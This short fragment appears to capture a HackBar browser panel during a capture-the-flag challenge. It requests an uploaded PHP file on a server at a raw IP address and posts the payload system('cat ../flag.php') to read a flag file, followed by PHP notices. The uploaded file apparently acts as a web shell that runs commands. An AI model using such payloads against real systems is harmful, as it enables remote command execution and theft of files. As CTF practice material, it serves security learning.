 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://114.215.71.135:10080/uploads/0jcrW7dJLWupQbewCIgX7401HgYbcWK2.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
_=system('cat ../flag.php')
Notice: Array to string conversion in /var/www/html/uploads/0jcrW7dJLWupQbewCIgX
Notice: String offset cast occurred in /var/www/html/uploads/0jcrW7dJLWupQbewCIgX
Notice: Use of undefined constant - assumed ' ' in /var/www/html/uploads/0jcrW7dJL